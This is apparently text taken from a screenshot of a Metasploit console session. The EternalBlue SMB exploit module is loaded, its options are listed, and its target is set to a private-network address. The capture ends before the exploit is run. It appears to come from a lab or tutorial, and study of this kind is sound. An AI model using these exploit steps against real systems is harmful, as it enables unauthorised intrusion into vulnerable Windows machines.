 MINGW64:/e/OneDrive/Gitwork
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.0.103
RHOSTS => 192.168.0.103
msf5 exploit(windows/smb/ms17_010_eternalblue) >